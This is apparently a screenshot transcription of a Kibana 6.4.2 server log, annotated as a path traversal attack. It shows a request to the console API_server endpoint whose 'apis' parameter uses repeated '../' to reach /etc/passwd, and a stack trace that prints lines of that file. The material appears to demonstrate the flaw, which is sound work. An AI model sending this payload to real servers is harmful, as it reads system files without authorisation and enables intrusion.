 log [11:33:04.618] [debug][legacy-platform-proxifier] Event is being forwarded: connection
log [11:33:04.621] [debug][legacy-platform-proxifier] Request will be handled by proxy GET:/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd.
error [11:33:04.681] [warning][process] UnhandledPromiseRejectionWarning: SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
> 1 | root:x:0:0:root:/root:/bin/bash
| ^
2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
/etc/passwd content
Path traversal attack
at Parser.pp$5.raise (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:4454:13)
at Parser.pp.unexpected (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1761:8)
at Parser.pp.semicolon (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1742:38)
at Parser.pp$1.parseExpressionStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:2236:8)
at Parser.parseExpressionStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:5934:20)
at Parser.pp$1.parseStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1911:17)
at Parser.parseStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:5910:22)
at Parser.pp$1.parseLabeledStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:2228:20)
at Parser.pp$1.parseStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1909:17)
at Parser.parseStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:5910:22)
at Parser.pp$1.parseLabeledStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:2228:20)
at Parser.pp$1.parseStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1909:17)
at Parser.parseStatement (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:5910:22)
at Parser.pp$1.parseBlockBody (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:2268:21)
at Parser.pp$1.parseTopLevel (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1778:8)
at Parser.parse (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1673:17)
at parse (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:7305:37)
at File.parse (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/node_modules/babel-core/lib/transformation/file/index.js:517:15)
at File.parseCode (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/node_modules/babel-core/lib/transformation/file/index.js:602:20)
at /home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/node_modules/babel-core/lib/transformation/pipeline.js:49:12
at File.wrap (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/node_modules/babel-core/lib/transformation/file/index.js:564:16)
at Pipeline.transform (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/node_modules/babel-core/lib/transformation/pipeline.js:47:17)
at Object.transformFileSync (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/node_modules/babel-core/lib/api/node.js:152:10)
at compile (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/lib/node.js:118:20)
at loader (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/lib/node.js:144:14)
at Object.require.extensions.(anonymous function) [as .js] (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babel-register/lib/node.js:154:7)
at Module.load (module.js:565:32)
at tryModuleLoad (module.js:505:12)
at emitWarning (internal/process/promises.js:65:17)
at emitPendingUnhandledRejections (internal/process/promises.js:109:11)
at process._tickDomainCallback (internal/process/next_tick.js:229:7)
error [11:33:04.682] [warning][process] SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
> 1 | root:x:0:0:root:/root:/bin/bash
| ^
2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
at Parser.pp$5.raise (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:4454:13)
at Parser.pp.unexpected (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1761:8)
at Parser.pp.semicolon (/home/nel/elastic/kibana/kibana-6.4.2-linux-x86_64/node_modules/babylon/lib/index.js:1742:38)